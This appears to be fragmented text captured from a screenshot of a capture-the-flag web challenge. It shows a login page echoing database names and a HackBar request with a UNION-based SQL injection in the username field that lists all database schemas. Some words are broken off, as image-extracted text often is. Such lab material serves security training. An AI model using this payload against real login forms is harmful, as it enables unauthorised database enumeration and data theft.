 GET MARRIED
Login Success!
PAY YOUR TAXES
WATCH YOUR TV
ON, ACT NORMAL
HE LAW
T AFTER ME:
FREE
Hello 2！
Your password is
'information_schema,mysql,performance_schema,test,geek'
Syclover @ cl4y
存储 无障碍环境 应用程序 HackBar
Contribute now! HackBar v
eck.php?username=1' union select 1,2,group_concat(schema_name) from information_schema.schemata%23&password=1